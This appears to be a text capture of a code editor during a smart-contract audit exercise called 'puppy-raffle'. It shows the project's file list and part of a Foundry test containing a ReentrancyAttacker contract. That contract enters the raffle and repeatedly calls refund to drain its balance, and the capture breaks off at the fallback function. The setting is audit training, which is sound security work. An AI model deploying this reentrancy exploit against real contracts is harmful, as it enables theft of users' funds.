 4-puppy-raffle-audit
E..
PuppyRaffle.sol M
findings.md U
PuppyRaffleTest.t.sol M
report.md U
README.
audit-data
test > PuppyRaffleTest.t.sol
finding_layout.... U
report.md U
cache
images
lib
out
script
src
PuppyRaffle.sol M
test
PuppyRaffleTe... M
.gitignore
.gitmodules M
.notes.md U
findings.md U
foundry.toml
Makefile
README.md M
report.md U
1
15
ReentrancyAttacker
Aa ab ? of 3
287
288 contract ReentrancyAttacker {
289 PuppyRaffle puppyRaffle;
290 uint256 entranceFee;
291 uint256 attackerIndex;
292
293 constructor(PuppyRaffle _puppyRaffle) {
294 puppyRaffle = _puppyRaffle;
295 entranceFee = puppyRaffle.entranceFee();
296 }
297
298 function attack() external payable {
299 address[] memory players = new address[](1);
300 players[0] = address(this);
301 puppyRaffle.enterRaffle{value: entranceFee}(players);
302 attackerIndex = puppyRaffle.getActivePlayerIndex(address(this));
303 puppyRaffle.refund(attackerIndex);
304 }
305
306 function _stealMoney() internal {
307 if (address(puppyRaffle).balance >= entranceFee) {
308 puppyRaffle.refund(attackerIndex);
309 }
310 }
311
312 fallback() external payable {
main*+ 0↓ 1↑ 0 2 0 Live Share
Ln 288, Col 1 (852 selected) Spaces: 4 UTF-8 LF {} solidity Go Live